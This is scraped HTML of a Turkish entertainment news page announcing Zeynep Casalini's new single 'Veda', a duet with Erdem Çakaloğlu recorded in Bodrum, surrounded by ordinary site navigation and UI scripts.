src=https://sonpostagazetesi.com/images/haberler/2024/04/her-ask-olur-bir-gece-bakma-geriye-1712661959.webp class="img-fluid" alt="HER AŞK ÖLÜR BİR GECE BAKMA GERİYE"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Türk müzik sahnesinde alternatif tarzıyla kendine has bir kulvar yaratan Zeynep Casalini, VEDA isimli taze bir tekli ile müzik severlerle buluşuyor. Casalini bu yeni teklisinde akademisyen genç müzisyen Erdem Çakaloğlu ile düet yaptı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="8596"></div><div itemprop="articleBody"><p>&nbsp;</p><p><span class="page_speed_1683737970"><span class="page_speed_698469471">12 Nisan Cuma günü yayınlanacak Veda’nın sözü Veli İpekçi’ye müziği Erdem Çakaloğlu düzenlemesi Çağdaş Özen’e ait şarkının kaydı Bodrum’da İskender Paydaş’ın stüdyosunda gerçekleşti. Kendine has ışığı ve farklı şarkılarıyla geniş kitlelerin dikkatini çeken Casalini, , sosyal medya hesaplarında şarkının bir bölümü kısa tadımlık bir video ile paylaştı. Sevenleri tarafından heyecanla karşılanan paylaşım, dakikalar içinde beğeni yağmuruna tutuldu.</span></span></p><p><span class="page_speed_1683737970"><span class="page_speed_698469471">Müziğe duyduğu heyecanı hiç kaybetmeyen Casalini, Veda’da Erdem Çakaloğlu ile ayrılık her anlamda acıların en zoru olduğunu anlatıyor. Erdem Çakaloğlu Ege Üniversitesi Spor bilimleri bölümünden mezun, kendi alanında başarılı bir akademisyen.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=HER AŞK ÖLÜR BİR GECE BAKMA GERİYE&url=https://sonpostagazetesi.com/haber/her-ask-olur-bir-gece-bakma-geriye-8596&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','8596')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_396272344"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','8596')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_396272344"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','8596')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_396272344"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','8596')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_396272344"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','8596')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_396272344"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','8596')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_396272344"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI" href="https://sonpostagazetesi.com/haber/bodrum-seferi-filminin-basin-toplantisi-yapildi-8595"><img src=https://sonpostagazetesi.com/images/tn/2024/04/bodrum-seferi-filminin-basin-toplantisi-yapildi-1712661903.webp alt="&quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTISI YAPILDI"><span>Önceki Haber</span><p> &quot;BODRUM SEFERİ&quot; FİLMİNİN BASIN TOPLANTIS... </p></a></div><div class="post-next float-right"><a title="LÜFER MEVSİMİ RAFLARDA" href="https://sonpostagazetesi.com/haber/lufer-mevsimi-raflarda-8597"><img src=https://sonpostagazetesi.com/images/tn/2024/04/lufer-mevsimi-raflarda-1712662022.webp alt="LÜFER MEVSİMİ RAFLARDA"><span>Sonraki Haber</span><p> LÜFER MEVSİMİ RAFLARDA </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz8596"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message8596"></div><form role="form" class="ts-form" id="frmComments8596"><input type=hidden name=_token value="aCWNSoiEmEkvn4jMnmH7VwsaLeUDFkBOWPfPMnpc"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim8596" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email8596" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum8596" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="8596"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('8596')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/nesrin-cavadzadeden-bornozlu-pozlar-11919" title="NESRİN CAVADZADE’DEN BORNOZLU POZLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/nesrin-cavadzadeden-bornozlu-pozlar-1766054598.webp" alt="NESRİN CAVADZADE’DEN BORNOZLU POZLAR"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">NESRİN CAVADZADE’DEN BORNOZLU POZLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/kas-sihirbazi-burcin-parasayar-11918" title="KAS SİHİRBAZI BURÇİN PARASAYAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/kas-sihirbazi-burcin-parasayar-1766044937.webp" alt="KAS SİHİRBAZI BURÇİN PARASAYAR"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">KAS SİHİRBAZI BURÇİN PARASAYAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/mikro-aldatma-belirtileri-11917" title="MİKRO ALDATMA BELİRTİLERİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/mikro-aldatma-belirtileri-1766044870.webp" alt="MİKRO ALDATMA BELİRTİLERİ"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">MİKRO ALDATMA BELİRTİLERİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/tarziyla-geceye-damgasini-vurdu-11916" title="TARZIYLA GECEYE DAMGASINI VURDU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/tarziyla-geceye-damgasini-vurdu-1766044807.webp" alt="TARZIYLA GECEYE DAMGASINI VURDU"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">TARZIYLA GECEYE DAMGASINI VURDU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/gazeteci-once-birey-olmali-11915" title="GAZETECİ ÖNCE BİREY OLMALI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/gazeteci-once-birey-olmali-1765982090.webp" alt="GAZETECİ ÖNCE BİREY OLMALI"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">GAZETECİ ÖNCE BİREY OLMALI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/canseverden-uzucu-haber-11914" title="CANSEVER’DEN ÜZÜCÜ HABER"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/canseverden-uzucu-haber-1765975756.webp" alt="CANSEVER’DEN ÜZÜCÜ HABER"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">CANSEVER’DEN ÜZÜCÜ HABER</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/ustaya-vefa-meslege-saygi-gazeteci-odulu-saban-mergulun-11913" title="USTAYA VEFA MESLEĞE SAYGI GAZETECİ ÖDÜLÜ ŞABAN MERGÜL’ÜN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/ustaya-vefa-meslege-saygi-gazeteci-odulu-saban-mergulun-1765959840.webp" alt="USTAYA VEFA MESLEĞE SAYGI GAZETECİ ÖDÜLÜ ŞABAN MERGÜL’ÜN"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">USTAYA VEFA MESLEĞE SAYGI GAZETECİ ÖDÜLÜ ŞABAN MERGÜL’ÜN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/gokhan-ozenden-bakude-senfonik-konser-11912" title="GÖKHAN ÖZEN&#039;DEN BAKÜ&#039;DE SENFONİK KONSER"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/gokhan-ozenden-bakude-senfonik-konser-1765959793.webp" alt="GÖKHAN ÖZEN&#039;DEN BAKÜ&#039;DE SENFONİK KONSER"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">GÖKHAN ÖZEN&#039;DEN BAKÜ&#039;DE SENFONİK KONSER</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/rubato-ile-magazin-keyfi-11911" title="RUBATO İLE MAGAZİN KEYFİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/rubato-ile-magazin-keyfi-1765959745.webp" alt="RUBATO İLE MAGAZİN KEYFİ"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">RUBATO İLE MAGAZİN KEYFİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/kraliceler-gecesi-11910" title="KRALİÇELER GECESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/kraliceler-gecesi-1765959700.webp" alt="KRALİÇELER GECESİ"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">KRALİÇELER GECESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/murat-dalkilic-sali-gecesini-salladi-11909" title="MURAT DALKILIÇ SALI GECESİNİ SALLADI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/murat-dalkilic-sali-gecesini-salladi-1765959632.webp" alt="MURAT DALKILIÇ SALI GECESİNİ SALLADI"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">MURAT DALKILIÇ SALI GECESİNİ SALLADI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sold-out-kralicesi-istanbul-sahnesinde-11908" title="SOLD OUT KRALİÇESİ İSTANBUL SAHNESİNDE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/sold-out-kralicesi-istanbul-sahnesinde-1765959577.webp" alt="SOLD OUT KRALİÇESİ İSTANBUL SAHNESİNDE"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">SOLD OUT KRALİÇESİ İSTANBUL SAHNESİNDE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sezen-aksudan-defne-samyeline-ozel-sarki-11905" title="SEZEN AKSU&#039;DAN DEFNE SAMYELİ&#039;NE ÖZEL ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/sezen-aksudan-defne-samyeline-ozel-sarki-1765886865.webp" alt="SEZEN AKSU&#039;DAN DEFNE SAMYELİ&#039;NE ÖZEL ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">SEZEN AKSU&#039;DAN DEFNE SAMYELİ&#039;NE ÖZEL ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/dogal-formlarin-luks-zanaatla-bulusmasi-11904" title="DOĞAL FORMLARIN LÜKS ZANAATLA BULUŞMASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/dogal-formlarin-luks-zanaatla-bulusmasi-1765788462.webp" alt="DOĞAL FORMLARIN LÜKS ZANAATLA BULUŞMASI"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">DOĞAL FORMLARIN LÜKS ZANAATLA BULUŞMASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/turkmen-alkanin-sessiz-direnissergisi-sanat-izleyicisi-ile-bulustu-11903" title="TÜRKMEN ALKAN’IN ‘SESSİZ DİRENİŞ’SERGİSİ SANAT İZLEYİCİSİ İLE BULUŞTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/turkmen-alkanin-sessiz-direnissergisi-sanat-izleyicisi-ile-bulustu-1765788401.webp" alt="TÜRKMEN ALKAN’IN ‘SESSİZ DİRENİŞ’SERGİSİ SANAT İZLEYİCİSİ İLE BULUŞTU"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">TÜRKMEN ALKAN’IN ‘SESSİZ DİRENİŞ’SERGİSİ SANAT İZLEYİCİSİ İLE BULUŞTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-11902" title="TİYATROKARE’NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1765788342.webp" alt="TİYATROKARE’NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">TİYATROKARE’NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/sarkici-ege-55yasina-adim-atti-11901" title="ŞARKICI EGE, 55.YAŞINA ADIM ATTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/sarkici-ege-55yasina-adim-atti-1765788272.webp" alt="ŞARKICI EGE, 55.YAŞINA ADIM ATTI"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">ŞARKICI EGE, 55.YAŞINA ADIM ATTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/ruzennden-ilk-single-kullerimden-11899" title="RUZENN’DEN İLK SİNGLE ‘KÜLLERİMDEN’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/ruzennden-ilk-single-kullerimden-1765788157.webp" alt="RUZENN’DEN İLK SİNGLE ‘KÜLLERİMDEN’"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">RUZENN’DEN İLK SİNGLE ‘KÜLLERİMDEN’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/derya-sen-in-kalp-yasi-cok-genc-11898" title="DERYA ŞEN&#039; İN KALP YAŞI ÇOK GENÇ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/derya-sen-in-kalp-yasi-cok-genc-1765788092.webp" alt="DERYA ŞEN&#039; İN KALP YAŞI ÇOK GENÇ"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">DERYA ŞEN&#039; İN KALP YAŞI ÇOK GENÇ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://sonpostagazetesi.com/haber/ziynet-saliden-londrada-25-yila-gorkemli-final-11897" title="ZİYNET SALİ’DEN LONDRA’DA 25. YILA GÖRKEMLİ FİNAL"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://sonpostagazetesi.com/images/transparent.gif data-src="https://sonpostagazetesi.com/images/haberler/2025/12/ziynet-saliden-londrada-25-yila-gorkemli-final-1765610870.webp" alt="ZİYNET SALİ’DEN LONDRA’DA 25. YILA GÖRKEMLİ FİNAL"></div><div class="caption-area"><figcaption class="page_speed_831054784"><span class="title">ZİYNET SALİ’DEN LONDRA’DA 25. YILA GÖRKEMLİ FİNAL</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://sonpostagazetesi.com/haber/tarziyla-geceye-damgasini-vurdu-11916" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/tarziyla-geceye-damgasini-vurdu-1766044807.webp" alt="TARZIYLA GECEYE DAMGASINI VURDU"></div><strong class="narrow-cards__title">TARZIYLA GECEYE DAMGASINI VURDU</strong></a><a href="https://sonpostagazetesi.com/haber/canseverden-uzucu-haber-11914" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/canseverden-uzucu-haber-1765975756.webp" alt="CANSEVER’DEN ÜZÜCÜ HABER"></div><strong class="narrow-cards__title">CANSEVER’DEN ÜZÜCÜ HABER</strong></a><a href="https://sonpostagazetesi.com/haber/ustaya-vefa-meslege-saygi-gazeteci-odulu-saban-mergulun-11913" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/ustaya-vefa-meslege-saygi-gazeteci-odulu-saban-mergulun-1765959840.webp" alt="USTAYA VEFA MESLEĞE SAYGI GAZETECİ ÖDÜLÜ ŞABAN MERGÜL’ÜN"></div><strong class="narrow-cards__title">USTAYA VEFA MESLEĞE SAYGI GAZETECİ ÖDÜLÜ ŞABAN MERGÜL’ÜN</strong></a><a href="https://sonpostagazetesi.com/haber/gokhan-ozenden-bakude-senfonik-konser-11912" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/gokhan-ozenden-bakude-senfonik-konser-1765959793.webp" alt="GÖKHAN ÖZEN&#039;DEN BAKÜ&#039;DE SENFONİK KONSER"></div><strong class="narrow-cards__title">GÖKHAN ÖZEN&#039;DEN BAKÜ&#039;DE SENFONİK KONSER</strong></a><a href="https://sonpostagazetesi.com/haber/rubato-ile-magazin-keyfi-11911" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/rubato-ile-magazin-keyfi-1765959745.webp" alt="RUBATO İLE MAGAZİN KEYFİ"></div><strong class="narrow-cards__title">RUBATO İLE MAGAZİN KEYFİ</strong></a><a href="https://sonpostagazetesi.com/haber/kraliceler-gecesi-11910" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://sonpostagazetesi.com/images/tn/2025/12/kraliceler-gecesi-1765959700.webp" alt="KRALİÇELER GECESİ"></div><strong class="narrow-cards__title">KRALİÇELER GECESİ</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://sonpostagazetesi.com/haber/lufer-mevsimi-raflarda-8597"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://sonpostagazetesi.com/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=04739ecdb55f721a55f0x></script><script> $('.marquee').marquee({ duration: 10000, speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { 